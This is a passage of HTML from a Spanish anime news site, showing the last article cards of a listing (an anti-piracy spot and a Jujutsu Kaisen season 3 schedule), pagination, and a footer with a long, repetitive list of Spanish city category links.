                <meta itemprop="url" content="https://genjutsu.es/stop-a-la-pirateria-el-gobierno-de-japon-usa-a-naruto-one-piece-y-mas-en-un-spot-oficial/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/">
											<img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&amp;id=908803&amp;type=anime&amp;hash=c1e6492bb276d81f540e2ce7da060fd3" alt="Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 5 " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/" itemprop="headline">Jujutsu Kaisen (Temporada 3): horario y dónde ver el episodio 5 </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">anime</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://genjutsu.es/jujutsu-kaisen-temporada-3-horario-y-donde-ver-el-episodio-5/">

                <meta itemprop="author" content="genjutsu.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/106" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>genjutsu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Noticias para gente aficionada al anime, al manga, a dragon ball, one piece, naruto o ranma...</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/bizkaia-barakaldo" style="color: #fff;">Bizkaia - barakaldo</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/las-palmas-puerto-del-rosario" style="color: #fff;">Las-palmas - puerto-del-rosario</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/barcelona-granollers" style="color: #fff;">Barcelona - granollers</a>

            
                <a href="/categoria/barcelona-vilafranca-del-pened-s" style="color: #fff;">Barcelona - vilafranca-del-penedès</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/girona-girona" style="color: #fff;">Girona - girona</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/barcelona-canet-de-mar" style="color: #fff;">Barcelona - canet-de-mar</a>

            
                <a href="/categoria/barcelona-sant-boi-de-llobregat" style="color: #fff;">Barcelona - sant-boi-de-llobregat</a>

            
                <a href="/categoria/huesca-sallent-de-g-llego" style="color: #fff;">Huesca - sallent-de-gállego</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/barcelona-berga" style="color: #fff;">Barcelona - berga</a>

            
                <a href="/categoria/girona-castell-d39emp-ries" style="color: #fff;">Girona - castelló-d39empúries</a>

            
                <a href="/categoria/alicante-ondara" style="color: #fff;">Alicante - ondara</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/barcelona-matadepera" style="color: #fff;">Barcelona - matadepera</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/barcelona-la-llagosta" style="color: #fff;">Barcelona - la-llagosta</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/ja-n-linares" style="color: #fff;">Jaén - linares</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/barcelona-sant-adri-de-bes-s" style="color: #fff;">Barcelona - sant-adrià-de-besòs</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/barcelona-cornell-de-llobregat" style="color: #fff;">Barcelona - cornellà-de-llobregat</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/barcelona-rub" style="color: #fff;">Barcelona - rubí</a>

            
                <a href="/categoria/barcelona-sant-feliu-de-llobregat" style="color: #fff;">Barcelona - sant-feliu-de-llobregat</a>

            
                <a href="/categoria/huelva-almonte" style="color: #fff;">Huelva - almonte</a>

            
                <a href="/categoria/barcelona-castelldefels" style="color: #fff;">Barcelona - castelldefels</a>

            
                <a href="/categoria/alicante-sant-joan-d39alacant" style="color: #fff;">Alicante - sant-joan-d39alacant</a>

            
                <a href="/categoria/barcelona-mollet-del-vall-s" style="color: #fff;">Barcelona - mollet-del-vallès</a>

            
                <a href="/categoria/madrid-m-stoles" style="color: #fff;">Madrid - móstoles</a>

            
                <a href="/categoria/barcelona-cerdanyola-del-vall-s" style="color: #fff;">Barcelona - cerdanyola-del-vallès</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/illes-balears-s-ller" style="color: #fff;">Illes-balears - sóller</a>

            
                <a href="/categoria/tarragona-vinyols-i-els-arcs" style="color: #fff;">Tarragona - vinyols-i-els-arcs</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/barcelona-sant-celoni" style="color: #fff;">Barcelona - sant-celoni</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/alicante-san-fulgencio" style="color: #fff;">Alicante - san-fulgencio</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/barcelona-gav" style="color: #fff;">Barcelona - gavà</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/barcelona-parets-del-vall-s" style="color: #fff;">Barcelona - parets-del-vallès</a>

            
                <a href="/categoria/tarragona-mont-roig-del-camp" style="color: #fff;">Tarragona - mont-roig-del-camp</a>

            
                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/barcelona-sabadell" style="color: #fff;">Barcelona - sabadell</a>

            
                <a href="/categoria/cantabria-camargo" style="color: #fff;">Cantabria - camargo</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-candelaria" style="color: #fff;">Santa-cruz-de-tenerife - candelaria</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/sevilla-mairena-del-aljarafe" style="color: #fff;">Sevilla - mairena-del-aljarafe</a>

            
                <a href="/categoria/barcelona-malgrat-de-mar" style="color: #fff;">Barcelona - malgrat-de-mar</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/valladolid-arroyo-de-la-encomienda" style="color: #fff;">Valladolid - arroyo-de-la-encomienda</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/sevilla-cija" style="color: #fff;">Sevilla - écija</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/m-laga-ronda" style="color: #fff;">Málaga - ronda</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/valencia-ontinyent" style="color: #fff;">Valencia - ontinyent</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/c-diz-la-l-nea-de-la-concepci-n" style="color: #fff;">Cádiz - la-línea-de-la-concepción</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/sevilla-guillena" style="color: #fff;">Sevilla - guillena</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/barcelona-sant-cugat-del-vall-s" style="color: #fff;">Barcelona - sant-cugat-del-vallès</a>

            
                <a href="/categoria/illes-balears-alc-dia" style="color: #fff;">Illes-balears - alcúdia</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/barcelona-centelles" style="color: #fff;">Barcelona - centelles</a>

            
                <a href="/categoria/madrid-villanueva-de-la-ca-ada" style="color: #fff;">Madrid - villanueva-de-la-cañada</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/illes-balears-calvi" style="color: #fff;">Illes-balears - calvià</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/madrid-pozuelo-de-alarc-n" style="color: #fff;">Madrid - pozuelo-de-alarcón</a>

            
                <a href="/categoria/las-palmas-san-bartolom-de-tirajana" style="color: #fff;">Las-palmas - san-bartolomé-de-tirajana</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/barcelona-premi-de-mar" style="color: #fff;">Barcelona - premià-de-mar</a>

            
                <a href="/categoria/barcelona-barber-del-vall-s" style="color: #fff;">Barcelona - barberà-del-vallès</a>

            
                <a href="/categoria/barcelona-sant-andreu-de-llavaneres" style="color: #fff;">Barcelona - sant-andreu-de-llavaneres</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/pontevedra-nigr-n" style="color: #fff;">Pontevedra - nigrán</a>

            
                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/girona-castell-platja-d39aro" style="color: #fff;">Girona - castell-platja-d39aro</a>

            
                <a href="/categoria/c-diz-algeciras" style="color: #fff;">Cádiz - algeciras</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/ourense-ourense" style="color: #fff;">Ourense - ourense</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/barcelona-castelldefels" style="color: #fff;">Barcelona - castelldefels</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/barcelona-sabadell" style="color: #fff;">Barcelona - sabadell</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/barcelona-sitges" style="color: #fff;">Barcelona - sitges</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/granada-hu-tor-vega" style="color: #fff;">Granada - huétor-vega</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/barcelona-terrassa" style="color: #fff;">Barcelona - terrassa</a>

            
                <a href="/categoria/barcelona-cornell-de-llobregat" style="color: #fff;">Barcelona - cornellà-de-llobregat</a>

            
                <a href="/categoria/illes-balears-santa-eul-ria-des-riu" style="color: #fff;">Illes-balears - santa-eulària-des-riu</a>

            
                <a href="/categoria/la-rioja-logro-o" style="color: #fff;">La-rioja - logroño</a>

            
                <a href="/categoria/toledo-talavera-de-la-reina" style="color: #fff;">Toledo - talavera-de-la-reina</a>

            
                <a href="/categoria/girona-puigcerd" style="color: #fff;">Girona - puigcerdà</a>

            
                <a href="/categoria/barcelona-vilassar-de-dalt" style="color: #fff;">Barcelona - vilassar-de-dalt</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/madrid-boadilla-del-monte" style="color: #fff;">Madrid - boadilla-del-monte</a>

            
                <a href="/categoria/illes-balears-inca" style="color: #fff;">Illes-balears - inca</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/barcelona-vilafranca-del-pened-s" style="color: #fff;">Barcelona - vilafranca-del-penedès</a>

            
                <a href="/categoria/girona-figueres" style="color: #fff;">Girona - figueres</a>

            
                <a href="/categoria/tarragona-cambrils" style="color: #fff;">Tarragona - cambrils</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/madrid-alcal-de-henares" style="color: #fff;">Madrid - alcalá-de-henares</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/barcelona-l39hospitalet-de-llobregat" style="color: #fff;">Barcelona - l39hospitalet-de-llobregat</a>

            
                <a href="/categoria/barcelona-sant-boi-de-llobregat" style="color: #fff;">Barcelona - sant-boi-de-llobregat</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/bizkaia-leioa" style="color: #fff;">Bizkaia - leioa</a>

            
                <a href="/categoria/tarragona-deltebre" style="color: #fff;">Tarragona - deltebre</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/las-palmas-t-as" style="color: #fff;">Las-palmas - tías</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/barcelona-gav" style="color: #fff;">Barcelona - gavà</a>

            
                <a href="/categoria/gipuzkoa-irun" style="color: #fff;">Gipuzkoa - irun</a>

            
                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
                <a href="/categoria/madrid-m-stoles" style="color: #fff;">Madrid - móstoles</a>

            
                <a href="/categoria/c-diz-vejer-de-la-frontera" style="color: #fff;">Cádiz - vejer-de-la-frontera</a>

            
                <a href="/categoria/barcelona-cerdanyola-del-vall-s" style="color: #fff;">Barcelona - cerdanyola-del-vallès</a>

            
                <a href="/categoria/illes-balears-formentera" style="color: #fff;">Illes-balears - formentera</a>

            
                <a href="/categoria/barcelona-mollet-del-vall-s" style="color: #fff;">Barcelona - mollet-del-vallès</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/barcelona-sant-quirze-del-vall-s" style="color: #fff;">Barcelona - sant-quirze-del-vallès</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/madrid-alcorc-n" style="color: #fff;">Madrid - alcorcón</a>

            
                <a href="/categoria/alicante-x-bia" style="color: #fff;">Alicante - xàbia</a>

            
                <a href="/categoria/valencia-ll-ria" style="color: #fff;">Valencia - llíria</a>

            
                <a href="/categoria/sevilla-utrera" style="color: #fff;">Sevilla - utrera</a>

            
                <a href="/categoria/bizkaia-durango" style="color: #fff;">Bizkaia - durango</a>

            
                <a href="/categoria/girona-salt" style="color: #fff;">Girona - salt</a>

            
                <a href="/categoria/madrid-collado-villalba" style="color: #fff;">Madrid - collado-villalba</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/sevilla-mairena-del-aljarafe" style="color: #fff;">Sevilla - mairena-del-aljarafe</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/huesca-jaca" style="color: #fff;">Huesca - jaca</a>

            
                <a href="/categoria/barcelona-sant-joan-desp" style="color: #fff;">Barcelona - sant-joan-despí</a>

            
                <a href="/categoria/barcelona-rub" style="color: #fff;">Barcelona - rubí</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/girona-blanes" style="color: #fff;">Girona - blanes</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/murcia-lorca" style="color: #fff;">Murcia - lorca</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/barcelona-igualada" style="color: #fff;">Barcelona - igualada</a>

            
                <a href="/categoria/illes-balears-llucmajor" style="color: #fff;">Illes-balears - llucmajor</a>

            
                <a href="/categoria/girona-girona" style="color: #fff;">Girona - girona</a>

            
                <a href="/categoria/asturias-avil-s" style="color: #fff;">Asturias - avilés</a>

            
                <a href="/categoria/alicante-sant-joan-d39alacant" style="color: #fff;">Alicante - sant-joan-d39alacant</a>

            
                <a href="/categoria/m-laga-v-lez-m-laga" style="color: #fff;">Málaga - vélez-málaga</a>

            
                <a href="/categoria/illes-balears-sant-antoni-de-portmany" style="color: #fff;">Illes-balears - sant-antoni-de-portmany</a>

            
                <a href="/categoria/m-laga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/gipuzkoa-hondarribia" style="color: #fff;">Gipuzkoa - hondarribia</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/c-diz-jerez-de-la-frontera" style="color: #fff;">Cádiz - jerez-de-la-frontera</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/madrid-parla" style="color: #fff;">Madrid - parla</a>

            
                <a href="/categoria/illes-balears-s-ller" style="color: #fff;">Illes-balears - sóller</a>

            
                <a href="/categoria/barcelona-esparreguera" style="color: #fff;">Barcelona - esparreguera</a>

            
                <a href="/categoria/barcelona-sant-celoni" style="color: #fff;">Barcelona - sant-celoni</a>

            
                <a href="/categoria/madrid-rivas-vaciamadrid" style="color: #fff;">Madrid - rivas-vaciamadrid</a>

            
                <a href="/categoria/cantabria-camargo" style="color: #fff;">Cantabria - camargo</a>

            
                <a href="/categoria/palencia-palencia" style="color: #fff;">Palencia - palencia</a>

            
                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/sevilla-camas" style="color: #fff;">Sevilla - camas</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/alicante-pego" style="color: #fff;">Alicante - pego</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/ciudad-real-ciudad-real" style="color: #fff;">Ciudad-real - ciudad-real</a>

            
                <a href="/categoria/pontevedra-pontevedra" style="color: #fff;">Pontevedra - pontevedra</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/barcelona-tei" style="color: #fff;">Barcelona - teià</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/barcelona-castellar-del-vall-s" style="color: #fff;">Barcelona - castellar-del-vallès</a>

            
                <a href="/categoria/valencia-daim-s" style="color: #fff;">Valencia - daimús</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/cantabria-val-de-san-vicente" style="color: #fff;">Cantabria - val-de-san-vicente</a>

            
                <a href="/categoria/sevilla-dos-hermanas" style="color: #fff;">Sevilla - dos-hermanas</a>

            
                <a href="/categoria/girona-banyoles" style="color: #fff;">Girona - banyoles</a>

            
                <a href="/categoria/las-palmas-ag-imes" style="color: #fff;">Las-palmas - agüimes</a>

            
                <a href="/categoria/girona-tossa-de-mar" style="color: #fff;">Girona - tossa-de-mar</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/barcelona-santa-perp-tua-de-mogoda" style="color: #fff;">Barcelona - santa-perpètua-de-mogoda</a>

            
                <a href="/categoria/girona-roses" style="color: #fff;">Girona - roses</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/girona-palam-s" style="color: #fff;">Girona - palamós</a>

            
                <a href="/categoria/almer-a-el-ejido" style="color: #fff;">Almería - el-ejido</a>

            
                <a href="/categoria/c-ceres-plasencia" style="color: #fff;">Cáceres - plasencia</a>

            
                <a href="/categoria/madrid-coslada" style="color: #fff;">Madrid - coslada</a>

            
                <a href="/categoria/madrid-colmenar-viejo" style="color: #fff;">Madrid - colmenar-viejo</a>

            
